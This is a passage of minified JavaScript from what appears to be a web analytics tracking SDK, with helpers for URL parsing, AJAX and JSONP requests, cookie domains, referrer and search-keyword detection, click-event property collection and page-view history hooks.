o=n[i].substring(0,a),s=n[i].substring(a+1);o=c(o),s=c(s),"__proto__"!==o&&"constructor"!==o&&"prototype"!==o&&(t[o]=s)}}return t}function p(e){return"[object String]"==Object.prototype.toString.call(e)}function d(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}function f(e){var t=function(e){this._fields={Username:4,Password:5,Port:7,Protocol:2,Host:6,Path:8,URL:0,QueryString:9,Fragment:10},this._values={},this._regex=/^((\w+):\/\/)?((\w+):?(\w+)?@)?([^\/\?:]+):?(\d+)?(\/?[^\?#]+)?\??([^#]+)?#?(\w*)/,"undefined"!=typeof e&&this._parse(e)};return t.prototype.setUrl=function(e){this._parse(e)},t.prototype._initValues=function(){for(var e in this._fields)this._values[e]=""},t.prototype.addQueryString=function(e){if("object"!=typeof e)return!1;var t=this._values.QueryString||"";for(var r in e)t=new RegExp(r+"[^&]+").test(t)?t.replace(new RegExp(r+"[^&]+"),r+"="+e[r]):"&"===t.slice(-1)?t+r+"="+e[r]:""===t?r+"="+e[r]:t+"&"+r+"="+e[r];this._values.QueryString=t},t.prototype.getUrl=function(){var e="";return e+=this._values.Origin,e+=this._values.Port?":"+this._values.Port:"",e+=this._values.Path,e+=this._values.QueryString?"?"+this._values.QueryString:"",e+=this._values.Fragment?"#"+this._values.Fragment:""},t.prototype._parse=function(e){this._initValues();var t=this._regex.exec(e);t||mi.log("URLParser::_parse -> Invalid URL");var r=e.split("#"),n=r[0],i=r.slice(1).join("#");t=this._regex.exec(n);for(var a in this._fields)"undefined"!=typeof t[this._fields[a]]&&(this._values[a]=t[this._fields[a]]);this._values.Hostname=this._values.Host.replace(/:\d+$/,""),this._values.Origin=this._values.Protocol+"://"+this._values.Hostname,this._values.Fragment=i},new t(e)}function g(e){var t={},r=function(){var e;try{return e=new URL("https://www.google.com"),"https://www.google.com"===e.href}catch(t){return!1}};if("function"==typeof window.URL&&r())t=new URL(e),t.searchParams||(t.searchParams=function(){var e=u(t.search);return{get:function(t){return e[t]}}}());else{p(e)||(e=String(e)),e=d(e);var n=/^https?:\/\/.+/;if(n.test(e)===!1)return void mi.log("Invalid URL");var i=f(e);t.hash=i._values.Fragment,t.host=i._values.Host?i._values.Host+(i._values.Port?":"+i._values.Port:""):"",t.href=i._values.URL,t.password=i._values.Password,t.pathname=i._values.Path,t.port=i._values.Port,t.search=i._values.QueryString?"?"+i._values.QueryString:"",t.username=i._values.Username,t.hostname=i._values.Hostname,t.protocol=i._values.Protocol?i._values.Protocol+":":"",t.origin=i._values.Origin?i._values.Origin+(i._values.Port?":"+i._values.Port:""):"",t.searchParams=function(){var e=u("?"+i._values.QueryString);return{get:function(t){return e[t]}}}()}return t}function _(e){return!(!e||1!==e.nodeType)}function h(e){return void 0===e}function v(t){return Array.isArray&&e(v)?Array.isArray(t):"[object Array]"===Object.prototype.toString.call(t)}function m(e){return new Si(e)}function y(e,t,r,n){function i(e){return e&&(e.preventDefault=i.preventDefault,e.stopPropagation=i.stopPropagation,e._getPath=i._getPath),e}function a(e,t,r,n){var a=function(a){if(a=a||i(window.event)){a.target=a.srcElement||a.target;var o,s,c=!0;return"function"==typeof r&&(o=r(a)),s=t.call(e,a),"beforeunload"!==n?(!1!==o&&!1!==s||(c=!1),c):void 0}};return a}i._getPath=function(){var e=this;return this.path||this.composedPath&&this.composedPath()||m(e.target).getParents()},i.preventDefault=function(){this.returnValue=!1},i.stopPropagation=function(){this.cancelBubble=!0};var o=function(e,t,r){if(void 0===n&&"click"===t&&(n=!0),e&&e.addEventListener)e.addEventListener(t,function(e){e._getPath=i._getPath,r.call(this,e)},n);else{var o="on"+t,s=e[o];e[o]=a(e,r,s,t)}};o.apply(null,arguments)}function b(e){var t="pushState"in window.history?"popstate":"hashchange";y(window,t,e)}function w(e){if(e)return"undefined"!=typeof window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest?new XMLHttpRequest:"undefined"!=typeof XDomainRequest?new XDomainRequest:null;if("undefined"!=typeof window.XMLHttpRequest)return new XMLHttpRequest;if(window.ActiveXObject)try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(t){mi.log(t)}}}function S(e,t,r){if(null==e)return!1;if(xi&&e.forEach===xi)e.forEach(t,r);else if(v(e))for(var n=0,i=e.length;n<i;n++)n in e&&t.call(r,e[n],n,e);else for(var a in e)Pi.call(e,a)&&t.call(r,e[a],a,e)}function k(e){return S(Array.prototype.slice.call(arguments,1),function(t){for(var r in t)Ti.call(t,r)&&void 0!==t[r]&&(e[r]=t[r])}),e}function x(e){function t(e){if(!e)return"";try{return JSON.parse(e)}catch(t){return{}}}function n(){try{i&&"object"==typeof i&&i.abort&&i.abort()}catch(t){mi.log(t)}a&&(clearTimeout(a),a=null,e.error&&e.error(),i.onreadystatechange=null,i.onload=null,i.onerror=null)}e.timeout=e.timeout||2e4,e.credentials="undefined"==typeof e.credentials||e.credentials;var i=w(e.cors);if(!i)return!1;e.type||(e.type=e.data?"POST":"GET"),e=k({success:function(){},error:function(){}},e);var a,o=e.success,s=e.error;e.success=function(e,t){o(e,t),a&&(clearTimeout(a),a=null)},e.error=function(e,t){s(e,t),a&&(clearTimeout(a),a=null)},a=setTimeout(function(){n()},e.timeout),"undefined"!=typeof XDomainRequest&&i instanceof XDomainRequest&&(i.onload=function(){e.success&&e.success(t(i.responseText),i.status),i.onreadystatechange=null,i.onload=null,i.onerror=null},i.onerror=function(){e.error&&e.error(t(i.responseText),i.status),i.onreadystatechange=null,i.onerror=null,i.onload=null}),i.onreadystatechange=function(){try{4==i.readyState&&(i.status>=200&&i.status<300||304==i.status?e.success(t(i.responseText),i.status):e.error(t(i.responseText),i.status),i.onreadystatechange=null,i.onload=null)}catch(r){i.onreadystatechange=null,i.onload=null}},i.open(e.type,e.url,!0);try{e.credentials&&(i.withCredentials=!0),r(e.header)&&S(e.header,function(e,t){i.setRequestHeader&&i.setRequestHeader(t,e)}),e.data&&(e.cors||i.setRequestHeader&&i.setRequestHeader("X-Requested-With","XMLHttpRequest"),"application/json"===e.contentType?i.setRequestHeader&&i.setRequestHeader("Content-type","application/json; charset=UTF-8"):i.setRequestHeader&&i.setRequestHeader("Content-type","application/x-www-form-urlencoded"))}catch(c){mi.log(c)}i.send(e.data||null)}function P(e,t){var r=[];return null==e?r:Array.prototype.map&&e.map===Array.prototype.map?e.map(t):(S(e,function(e,n,i){r.push(t(e,n,i))}),r)}function T(e){var t=[];try{t=P(atob(e).split(""),function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)})}catch(r){t=[]}try{return decodeURIComponent(t.join(""))}catch(r){return t.join("")}}function O(e){var t="";try{t=btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode("0x"+t)}))}catch(r){t=e}return t}function N(e,t){t=t||window;var r=!1,n=!0,i=t.document,a=i.documentElement,o=i.addEventListener,s=o?"addEventListener":"attachEvent",c=o?"removeEventListener":"detachEvent",l=o?"":"on",u=function(n){"readystatechange"==n.type&&"complete"!=i.readyState||(("load"==n.type?t:i)[c](l+n.type,u,!1),!r&&(r=!0)&&e.call(t,n.type||n))},p=function(){try{a.doScroll("left")}catch(e){return void setTimeout(p,50)}u("poll")};if("complete"==i.readyState)e.call(t,"lazy");else{if(!o&&a.doScroll){try{n=!t.frameElement}catch(d){mi.log(d)}n&&p()}i[s](l+"DOMContentLoaded",u,!1),i[s](l+"readystatechange",u,!1),t[s](l+"load",u,!1)}}function I(e){return S(Array.prototype.slice.call(arguments,1),function(t){for(var r in t)void 0!==t[r]&&void 0===e[r]&&(e[r]=t[r])}),e}function C(e){var t=e;try{t=decodeURI(e)}catch(r){t=e}return t}function $(e){var t="t6KJCZa5pDdQ9khoEM3Tj70fbP2eLSyc4BrsYugARqFIw1mzlGNVXOHiWvxUn8",r=t.length-1,n={},i=0;for(i=0;i<t.length;i++)n[t.charAt(i)]=t.charAt(r-i);var a="";for(i=0;i<e.length;i++)a+=e.charAt(i)in n?n[e.charAt(i)]:e.charAt(i);return a}function j(e){return"[object Date]"==Object.prototype.toString.call(e)}function D(e){function t(e){return e<10?"0"+e:e}return e.getFullYear()+"-"+t(e.getMonth()+1)+"-"+t(e.getDate())+" "+t(e.getHours())+":"+t(e.getMinutes())+":"+t(e.getSeconds())+"."+t(e.getMilliseconds())}function A(e){return S(e,function(t,n){j(t)?e[n]=D(t):r(t)&&(e[n]=A(t))}),e}function E(e){return S(Array.prototype.slice.call(arguments,1),function(t){for(var n in t)void 0!==t[n]&&(r(t[n])&&r(e[n])?k(e[n],t[n]):e[n]=t[n])}),e}function B(e,t,r){var n=Object.prototype.hasOwnProperty;if(e.filter)return e.filter(t);for(var i=[],a=0;a<e.length;a++)if(n.call(e,a)){var o=e[a];t.call(r,o,a,e)&&i.push(o)}return i}function U(e){try{return JSON.stringify(e,null,"  ")}catch(t){return JSON.stringify(e)}}function L(e){return"string"==typeof e&&e.match(/^[a-zA-Z0-9\u4e00-\u9fa5\-\.]+$/)?e:""}function H(e,t){e=e||location.hostname,t=t||"domain_test";var r=L(e),n=r.split(".");if(v(n)&&n.length>=2&&!/^(\d+\.)+\d+$/.test(r))for(var i="."+n.splice(n.length-1,1);n.length>0;)if(i="."+n.splice(n.length-1,1)+i,document.cookie=t+"=true; path=/; domain="+i,document.cookie.indexOf(t+"=true")!==-1){var a=new Date;return a.setTime(a.getTime()-1e3),document.cookie=t+"=true; expires="+a.toGMTString()+"; path=/; SameSite=Lax; domain="+i,i}return""}function R(e){function t(e,t){e=d(e);var r;if("body"===e)return document.getElementsByTagName("body")[0];if(0===e.indexOf("#"))e=e.slice(1),r=document.getElementById(e);else if(e.indexOf(":nth-of-type")>-1){var n=e.split(":nth-of-type");if(!n[0]||!n[1])return null;var i=n[0],a=n[1].match(/\(([0-9]+)\)/);if(!a||!a[1])return null;var o=Number(a[1]);if(!(_(t)&&t.children&&t.children.length>0))return null;for(var s=t.children,c=0;c<s.length;c++)if(_(s[c])){var l=s[c].tagName.toLowerCase();if(l===i&&(o--,0===o)){r=s[c];break}}if(o>0)return null}return r?r:null}function r(e){var i,a=n.shift();if(!a)return e;try{i=t(a,e)}catch(o){mi.log(o)}return i&&_(i)?r(i):null}if(!p(e))return null;var n=e.split(">"),i=null;return i=r(),i&&_(i)?i:null}function M(e,t){var r="",n="";return e.textContent?r=d(e.textContent):e.innerText&&(r=d(e.innerText)),r&&(r=r.replace(/[\r\n]/g," ").replace(/[ ]+/g," ").substring(0,255)),n=r||"","input"!==t&&"INPUT"!==t||(n=e.value||""),n}function J(e,t){t&&"string"==typeof t||(t="hostname\u89e3\u6790\u5f02\u5e38");var r=null;try{r=g(e).hostname}catch(n){mi.log("getHostname\u4f20\u5165\u7684url\u53c2\u6570\u4e0d\u5408\u6cd5\uff01")}return r||t}function q(){try{var e=navigator.appVersion.match(/OS (\d+)[._](\d+)[._]?(\d+)?/);return e&&e[1]?Number.parseInt(e[1],10):""}catch(t){return""}}function z(e){var t={},r=e.split("?"),n=r[1]||"";return n&&(t=u("?"+n)),t}function F(e,t){var r=g(e),n=r.searchParams.get(t)||"";if(!n){var i=r.hash;if(i){var a=z(i);n=a[t]||""}}return n}function K(){return"undefined"!=typeof window.matchMedia||"undefined"!=typeof window.msMatchMedia}function V(){var e=screen.msOrientation||screen.mozOrientation||(screen.orientation||{}).type,t="\u672a\u53d6\u5230\u503c";if(e)t=e.indexOf("landscape")>-1?"landscape":"portrait";else if(K()){var r=window.matchMedia||window.msMatchMedia;r("(orientation: landscape)").matches?t="landscape":r("(orientation: portrait)").matches&&(t="portrait")}return t}function W(){var e,t={},r=navigator.userAgent.toLowerCase();return(e=r.match(/ qq\/([\d.]+)/))?t.qqBuildinBrowser=Number(e[1].split(".")[0]):(e=r.match(/mqqbrowser\/([\d.]+)/))?t.qqBrowser=Number(e[1].split(".")[0]):(e=r.match(/opera.([\d.]+)/))?t.opera=Number(e[1].split(".")[0]):(e=r.match(/msie ([\d.]+)/))?t.ie=Number(e[1].split(".")[0]):(e=r.match(/edge.([\d.]+)/))?t.edge=Number(e[1].split(".")[0]):(e=r.match(/firefox\/([\d.]+)/))?t.firefox=Number(e[1].split(".")[0]):(e=r.match(/chrome\/([\d.]+)/))?t.chrome=Number(e[1].split(".")[0]):(e=r.match(/version\/([\d.]+).*safari/))?t.safari=Number(e[1].match(/^\d*.\d*/)):(e=r.match(/trident\/([\d.]+)/))&&(t.ie=11),t}function X(e){return p(e)?(e=d(e),C(e)):C(location.href)}function Z(e){return p(e)?(e=d(e),C(e)):C(location.pathname)}function Q(e,t){return e.hasAttribute?e.hasAttribute(t):e.attributes?!(!e.attributes[t]||!e.attributes[t].specified):void 0}function Y(e,t){if("string"==typeof t)return Q(e,t);if(v(t)){for(var r=!1,n=0;n<t.length;n++){var i=Q(e,t[n]);if(i){r=!0;break}}return r}}function G(e){if("string"!=typeof e)return 0;var t=0,r=null;if(0==e.length)return t;for(var n=0;n<e.length;n++)r=e.charCodeAt(n),t=(t<<5)-t+r,t&=t;return t}function ee(e){var t=9007199254740992,r=-9007199254740992,n=31,i=0;if(e.length>0)for(var a=e.split(""),o=0;o<a.length;o++){var s=a[o].charCodeAt(),c=n*i+s;if(c>t)for(i=r+i;c=n*i+s,c<r;)i=i/2+s;if(c<r)for(i=t+i;c=n*i+s,c>t;)i=i/2+s;i=n*i+s}return i}function te(e,t){var r=e.indexOf;if(r)return r.call(e,t);for(var n=0;n<e.length;n++)if(t===e[n])return n;return-1}function re(e,t){return e.prototype=new t,e.prototype.constructor=e,e.superclass=t.prototype,e}function ne(e){return!(!e||!Ni.call(e,"callee"))}function ie(e){return"[object Boolean]"==Object.prototype.toString.call(e)}function ae(e){if(r(e)){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}return!1}function oe(e){if("string"!=typeof e)return!1;var t=/^https?:\/\/.+/;return t.test(e)!==!1||(mi.log("Invalid URL"),!1)}function se(){return!!navigator.userAgent.match(/iPhone|iPad|iPod/i)}function ce(e){try{JSON.parse(e)}catch(t){return!1}return!0}function le(e){return"[object Number]"==Object.prototype.toString.call(e)&&/[\d\.]+/.test(String(e))}function ue(){var e=!1;if("object"!=typeof navigator||"function"!=typeof navigator.sendBeacon)return e;var t=W(),r=navigator.userAgent.toLowerCase();if(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)){var n=/os [\d._]*/gi,i=r.match(n),a=(i+"").replace(/[^0-9|_.]/gi,"").replace(/_/gi,"."),o=a.split(".");"undefined"==typeof t.safari&&(t.safari=o[0]),o[0]&&(t.qqBuildinBrowser||t.qqBrowser)?e=!1:o[0]&&o[0]<13?(t.chrome>41||t.firefox>30||t.opera>25||t.safari>12)&&(e=!0):(t.chrome>41||t.firefox>30||t.opera>25||t.safari>11.3)&&(e=!0)}else(t.chrome>38||t.edge>13||t.firefox>30||t.opera>25||t.safari>11)&&(e=!0);return e}function pe(){return"undefined"!=typeof window.XMLHttpRequest&&("withCredentials"in new XMLHttpRequest||"undefined"!=typeof XDomainRequest)}function de(t){if(!r(t)||!p(t.callbackName))return mi.log("JSONP \u8bf7\u6c42\u7f3a\u5c11 callbackName"),!1;t.success=e(t.success)?t.success:function(){},t.error=e(t.error)?t.error:function(){},t.data=t.data||"";var n=document.createElement("script"),i=document.getElementsByTagName("head")[0],a=null,o=!1;if(n.defer="defer",i.appendChild(n),le(t.timeout)){var s=Math.min(t.timeout,3e5);a=setTimeout(function(){return!o&&(t.error("timeout"),window[t.callbackName]=function(){mi.log("call jsonp error")},a=null,i.removeChild(n),void(o=!0))},s)}if(window[t.callbackName]=function(){clearTimeout(a),a=null,t.success.apply(null,arguments),window[t.callbackName]=function(){mi.log("call jsonp error")},i.removeChild(n)},t.url.indexOf("?")>-1?t.url+="&callbackName="+t.callbackName:t.url+="?callbackName="+t.callbackName,r(t.data)){var c=[];S(t.data,function(e,t){c.push(t+"="+e)}),t.data=c.join("&"),t.url+="&"+t.data}n.onerror=function(e){return!o&&(window[t.callbackName]=function(){mi.log("call jsonp error")},clearTimeout(a),a=null,i.removeChild(n),t.error(e),void(o=!0))},n.src=encodeURI(t.url)}function fe(t){var r={visibleHandler:e(t.visible)?t.visible:function(){},hiddenHandler:e(t.hidden)?t.hidden:function(){},visibilityChange:null,hidden:null,isSupport:function(){return"undefined"!=typeof document[this.hidden]},init:function(){"undefined"!=typeof document.hidden?(this.hidden="hidden",this.visibilityChange="visibilitychange"):"undefined"!=typeof document.mozHidden?(this.hidden="mozHidden",this.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(this.hidden="msHidden",this.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(this.hidden="webkitHidden",this.visibilityChange="webkitvisibilitychange"),this.listen()},listen:function(){if(this.isSupport()){var e=this;y(document,this.visibilityChange,function(){document[e.hidden]?e.hiddenHandler():e.visibleHandler()},1)}else y(window,"focus",this.visibleHandler),y(window,"blur",this.hiddenHandler)}};r.init()}function ge(e){e=k({success:function(){},error:function(){},appendCall:function(e){document.getElementsByTagName("head")[0].appendChild(e)}},e);var t=null;"css"===e.type&&(t=document.createElement("link"),t.rel="stylesheet",t.href=e.url),"js"===e.type&&(t=document.createElement("script"),t.async="async",t.setAttribute("charset","UTF-8"),t.src=e.url,t.type="text/javascript"),t.onload=t.onreadystatechange=function(){this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(e.success(),t.onload=t.onreadystatechange=null)},t.onerror=function(){e.error(),t.onerror=null},e.appendCall(t)}function _e(e){if("string"!=typeof e)return"";for(var t=/^\s*javascript/i;t.test(e);)e=e.replace(t,"");return e}function he(e,t){e=String(e),t="number"==typeof t?t:13;for(var r=126,n=e.split(""),i=0,a=n.length;i<a;i++){var o=n[i].charCodeAt(0);o<r&&(n[i]=String.fromCharCode((n[i].charCodeAt(0)+t)%r))}return n.join("")}function ve(e){var t=13,r=126;return e=String(e),he(e,r-t)}function me(e){(r(e)||v(e))&&S(e,function(t,n){r(t)||v(t)?me(e[n]):j(t)&&(e[n]=D(t))})}function ye(e){var t=document.createElement("style");t.type="text/css";try{t.appendChild(document.createTextNode(e))}catch(r){t.styleSheet.cssText=e}var n=document.getElementsByTagName("head")[0],i=document.getElementsByTagName("script")[0];n?n.children.length?n.insertBefore(t,n.children[0]):n.appendChild(t):i.parentNode.insertBefore(t,i)}function be(e){if("string"!=typeof e)return mi.log("\u8f6c\u6362unicode\u9519\u8bef",e),e;for(var t="",r=0;r<e.length;r++)t+="\\"+e.charCodeAt(r).toString(16);return t}function we(e,r,n){var i,a,o,s=null,c=0;n||(n={});var l=function(){c=n.leading===!1?0:t(),s=null,o=e.apply(i,a),s||(i=a=null)};return function(){var u=t();c||n.leading!==!1||(c=u);var p=r-(u-c);return i=this,a=arguments,p<=0||p>r?(s&&(clearTimeout(s),s=null),c=u,o=e.apply(i,a),s||(i=a=null)):s||n.trailing===!1||(s=setTimeout(l,p)),o}}function Se(e){var t=[];return null==e?t:(S(e,function(e){t[t.length]=e}),t)}function ke(e){return e?e.toArray?e.toArray():v(e)||ne(e)?Array.prototype.slice.call(e):Se(e):[]}function xe(e){for(var t,r=[],n={},i=0;i<e.length;i++)t=e[i],t in n||(n[t]=!0,r.push(t));return r}function Pe(e,t,r){return r=r||0,e.substr(r,t.length)===t}function Te(){Ei.msg.apply(Ei,arguments).log()}function Oe(){Ei.msg.apply(Ei,arguments).level("warn").log()}function Ne(){Ei.msg.apply(Ei,arguments).level("error").log()}function Ie(e){var t=Bi.current_domain;switch(typeof t){case"function":var r=t();return""===r||""===d(r)?"url\u89e3\u6790\u5931\u8d25":r.indexOf(".")!==-1?r:"url\u89e3\u6790\u5931\u8d25";case"string":return""===t||""===d(t)?"url\u89e3\u6790\u5931\u8d25":t.indexOf(".")!==-1?t:"url\u89e3\u6790\u5931\u8d25";default:var n=H(null,Ri);return""===e?"url\u89e3\u6790\u5931\u8d25":""===n?"url\u89e3\u6790\u5931\u8d25":n}}function Ce(){return!1}function $e(){var e=z(document.referrer);if(ae(e)||!e.eqid){var t=z(location.href);return e.ck||t.utm_source?"baidu_sem_keyword_id":"baidu_other_keyword_id"}return"baidu_seo_keyword_id"}function je(){var e=z(document.referrer);return ae(e)||!e.eqid?wi().replace(/-/g,""):e.eqid}function De(e,t){return e=e||document.referrer,p(e)?(e=d(e),e=C(e),e=e.slice(0,Bi.max_referrer_string_length),p(e)?e:""):"\u53d6\u503c\u5f02\u5e38_referrer\u5f02\u5e38_"+String(e)}function Ae(e){if(e=e||document.referrer,""===e)return!0;var t=H(null,Ri),r=J(e);return r="."+r,r.indexOf(t)===-1&&""!==t}function Ee(e,t){e=e||document.referrer;var n=Bi.source_type.keyword;if(document&&p(e)){if(0===e.indexOf("http")){var i=Be(e),a=z(e);if(ae(a))return Bi.preset_properties.search_keyword_baidu&&Ce()?void 0:"\u672a\u53d6\u5230\u503c";var o=null;for(var s in n)if(i===s&&r(a))if(o=n[s],v(o))for(s=0;s<o.length;s++){var c=a[o[s]];if(c)return t?{active:c}:c}else if(a[o])return t?{active:a[o]}:a[o];return Bi.preset_properties.search_keyword_baidu&&Ce()?void 0:"\u672a\u53d6\u5230\u503c"}return""===e?"\u672a\u53d6\u5230\u503c_\u76f4\u63a5\u958b\u555f\u7db2\u9801":"\u672a\u53d6\u5230\u503c_\u975ehttp\u7684url"}return"\u53d6\u503c\u7570\u5e38_referrer\u7570\u5e38_"+String(e)}function Be(e){var t=J(e);if(!t||"hostname\u89e3\u6790\u5f02\u5e38"===t)return"";var r={bing:[/^.*\.bing\.com$/],google:[/^www\.google\.com$/,/^www\.google\.com\.[a-z]{2}$/,/^www\.google\.[a-z]{2}$/],yahoo:[/^.*\.yahoo\.com$/]};for(var n in r)for(var i=r[n],a=0,o=i.length;a<o;a++)if(i[a].test(t))return n;return"\u672a\u77e5\u641c\u7d22\u5f15\u64ce"}function Ue(e,t){var r="";if(Bi.cross_subdomain===!1){try{if(t)r=g(t).hostname;else{var n=location.host;h(hi.para.white_list[n])||(r=hi.para.white_list[n])}}catch(i){Ne(i)}r="string"==typeof r&&""!==r?"universal_2015_"+Bi.sdk_id+e+"_"+r.replace(/\./g,"_"):"universal_2015_root_"+Bi.sdk_id+e}else r="universaldatacross"+Bi.sdk_id+e;return r}function Le(){var e="new_user";return Ji.isSupport()?null!==Ji.get("universal_is_new_user")||null!==Ji.get(Ue(e)):null!==Fi.get(Fi.getNewUserFlagMemoryKey(e))}function He(e,t,n){var i=!(!r(Bi.heatmap)||!Bi.heatmap.useCapture);return r(Bi.heatmap)&&h(Bi.heatmap.useCapture)&&"click"===t&&(i=!0),y(e,t,n,i)}function Re(){function e(e,t){for(var r=0;r<e.length;r++)if(t.split("?")[0].indexOf(e[r])!==-1)return!0}var t="("+Bi.source_type.utm.join("|")+")\\=[^&]+",r=Bi.source_type.search,n=Bi.source_type.social,i=document.referrer||"",a=zi.pageProp.url;if(a){var o=a.match(new RegExp(t));return o&&o[0]?"\u4ed8\u8cbb\u5ee3\u544a\u6d41\u91cf":e(r,i)?"\u81ea\u7136\u641c\u7d22\u6d41\u91cf":e(n,i)?"\u793e\u4ea4\u7db2\u7ad9\u6d41\u91cf":""===i?"\u76f4\u63a5\u6d41\u91cf":"\u5f15\u85a6\u6d41\u91cf"}return"url \u53d6\u503c\u7570\u5e38"}function Me(e){var t=F(e,"gdt_vid"),r=F(e,"hash_key"),n=F(e,"callbacks"),i={click_id:"",hash_key:"",callbacks:""};return p(t)&&t.length&&(i.click_id=16==t.length||18==t.length?t:"\u53c2\u6570\u89e3\u6790\u4e0d\u5408\u6cd5",p(r)&&r.length&&(i.hash_key=r),p(n)&&n.length&&(i.callbacks=n)),i}function Je(t){var n=t.properties,i=JSON.parse(JSON.stringify(t));r(n)&&S(n,function(t,r){if(e(t))try{n[r]=t(i),e(n[r])&&(Oe("\u60a8\u7684\u5c5e\u6027- "+r+" \u683c\u5f0f\u4e0d\u6ee1\u8db3\u8981\u6c42\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664"),delete n[r])}catch(a){delete n[r],Oe("\u60a8\u7684\u5c5e\u6027- "+r+" \u629b\u51fa\u4e86\u5f02\u5e38\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664")}})}function qe(e){if(r(e)&&e.$option){var t=e.$option;return delete e.$option,t}return{}}function ze(e){var t={};return S(e,function(e,r){null!=e&&(t[r]=e)}),t}function Fe(e){var t=!e.type||"profile"!==e.type.slice(0,7),n="\u53d6\u503c\u5f02\u5e38";r(e.properties)&&t&&("$referrer"in e.properties&&(e.properties.$referrer_host=""===e.properties.$referrer?"":J(e.properties.$referrer,n)),Bi.preset_properties.latest_referrer&&Bi.preset_properties.latest_referrer_host&&(e.properties.$latest_referrer_host=""===e.properties.$latest_referrer?"":J(e.properties.$latest_referrer,n)))}function Ke(e){var t=!e.type||"profile"!==e.type.slice(0,7),r=Bi.preset_properties&&t;r&&Bi.preset_properties.url&&h(e.properties.$url)&&(e.properties.$url=X()),r&&Bi.preset_properties.title&&h(e.properties.$title)&&(e.properties.$title=document.title)}function Ve(e){if(!_(e.target))return!1;var t=e.target,r=t.tagName.toLowerCase(),n={};return n.$element_type=r,n.$element_name=t.getAttribute("name"),n.$element_id=t.getAttribute("id"),n.$element_class_name=p(t.className)?t.className:null,n.$element_target_url=t.getAttribute("href"),n.$element_content=Xe(t,r),n=ze(n),n.$url=X(),n.$url_path=Z(),n.$title=document.title,n}function We(t){var r=Bi.heatmap&&e(Bi.heatmap.collect_input)&&Bi.heatmap.collect_input(t);return"button"===t.type||"submit"===t.type||r?t.value||"":""}function Xe(e,t){return p(t)&&"input"===t.toLowerCase()?We(e):M(e,t)}function Ze(e){return Wi.protocol.ajax(e.url),x(e)}function Qe(e){if("string"==typeof e&&(e=d(e),e&&("://"===e.slice(0,3)?e=location.protocol.slice(0,-1)+e:"//"===e.slice(0,2)?e=location.protocol+e:"http"!==e.slice(0,4)&&(e=""))),v(e)&&e.length)for(var t=0;t<e.length;t++)/sa\.gif[^\/]*$/.test(e[t])||(e[t]=e[t].replace(/\/sa$/,"/sa.gif").replace(/(\/sa)(\?[^\/]+)$/,"/sa.gif$2"));else/sa\.gif[^\/]*$/.test(e)||"string"!=typeof e||(e=e.replace(/\/sa$/,"/sa.gif").replace(/(\/sa)(\?[^\/]+)$/,"/sa.gif$2"));return e}function Ye(e){p(e)||(e=JSON.stringify(e));var t=O(e),r="crc="+G(t);return"data="+encodeURIComponent(t)+"&ext="+encodeURIComponent(r)}function Ge(t){var r=location.href,n=window.history.pushState,i=window.history.replaceState;e(window.history.pushState)&&(window.history.pushState=function(){n.apply(window.history,arguments),t(r),r=location.href}),e(window.history.replaceState)&&(window.history.replaceState=function(){i.apply(window.history,arguments),t(r),r=location.href});var a;a=window.document.documentMode?"hashchange":n?"popstate":"hashchange",y(window,a,function(){t(r),r=location.href})}function et(e,t){var r=[];"string"==typeof e&&e in Xi.EVENT_LIST&&(r=Xi.EVENT_LIST[e],Xi[r[0]].on(r[1],t))}function tt(){this.sendTimeStamp=0,this.timer=null,this.serverUrl="",this.hasTabStorage=!1}function rt(e,t){for(var r in e)if(Object.prototype.hasOwnProperty.call(e,r)&&!sa.check(r,e[r],t))return!1;return!0}function nt(t,n){return r(t)?(S(t,function(i,a){if(v(i)){var o=[];S(i,function(e){if(p(e))o.push(e);else if(h(e))o.push("null");else try{o.push(JSON.stringify(e))}catch(t){Oe("\u60a8\u7684\u6570\u636e-",a,i,"\u6570\u7ec4\u91cc\u503c\u6709\u9519\u8bef,\u5df2\u5c06\u5176\u5220\u9664")}}),t[a]=o}var s=te(n||[],a)>-1;if(r(i)&&"$option"!==a&&!s)try{t[a]=JSON.stringify(i)}catch(c){delete t[a],Oe("\u60a8\u7684\u6570\u636e-",a,i,"\u6570\u636e\u503c\u6709\u9519\u8bef\uff0c\u5df2\u5c06\u5176\u5220\u9664")}else p(i)||le(i)||j(i)||ie(i)||v(i)||e(i)||"$option"===a||s||(Oe("\u60a8\u7684\u6570\u636e-",a,i,"-\u683c\u5f0f\u4e0d\u6ee1\u8db3\u8981\u6c42\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664"),delete t[a])}),t):t}function it(e,t){return le(t)&&e.length>t?(Oe("\u5b57\u7b26\u4e32\u957f\u5ea6\u8d85\u8fc7\u9650\u5236\uff0c\u5df2\u7ecf\u505a\u622a\u53d6--"+e),e.slice(0,t)):e}function at(e,t){var n=["distinct_id","user_id","id","date","datetime","event","events","first_id","original_id","device_id","properties","second_id","time","users"];r(e)&&S(n,function(r,n){r in e&&(te(t||[],r)>-1||(n<3?(delete e[r],Oe("\u60a8\u7684\u5c5e\u6027- "+r+"\u662f\u4fdd\u7559\u5b57\u6bb5\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664")):Oe("\u60a8\u7684\u5c5e\u6027- "+r+"\u662f\u4fdd\u7559\u5b57\u6bb5\uff0c\u8bf7\u907f\u514d\u5176\u4f5c\u4e3a\u5c5e\u6027\u540d")))})}function ot(e){var t=["$element_selector","$element_path"];r(e)&&S(e,function(n,i){r(n)?ot(e[i]):p(n)&&(e[i]=it(n,te(t,i)>-1?1024:Bi.max_string_length))})}function st(e){"undefined"!=typeof e.properties.$project&&(e.project=e.properties.$project,delete e.properties.$project),"undefined"!=typeof e.properties.$token&&(e.token=e.properties.$token,delete e.properties.$token)}function ct(e){if("item_type"in e){var t=e.item_type,r=function(t){return t||delete 